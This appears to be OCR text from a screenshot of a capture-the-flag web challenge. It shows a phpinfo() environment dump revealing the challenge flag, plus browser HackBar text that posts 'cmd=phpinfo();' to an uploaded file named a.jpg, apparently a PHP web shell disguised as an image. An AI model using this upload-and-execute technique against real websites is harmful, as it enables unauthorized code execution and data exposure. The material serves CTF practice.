 Additional Modules
Module Name
Environment
Variable Value
APACHE_PID_FILE /var/run/apache2/apache2.pid
HOSTNAME 874283f478144aba
APACHE_RUN_USER www-data
FLAG NSSCTF{3ac2ed6a-afcf-4f72-bcd6-7ac022c6e930}
PHP_INI_DIR /usr/local/etc/php
PHP_FILENAME php-5.6.23.tar.xz
PHPIZE_DEPS autoconf file g++ gcc libc-dev make pkg-config re2c
APACHE_ENVVARS /etc/apache2/envvars
APACHE_LOG_DIR /var/log/apache2
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GPG_KEYS 0BD78B5F97500D450838F95DFE857D9A90D90EC1 6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
PWD /var/www/html
LANG C
APACHE_RUN_GROUP www-data
flag 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 2 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node7.anna.nssctf.cn:27474/upload/80490106ceab9673f379f3f96e30b66e/a.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=phpinfo();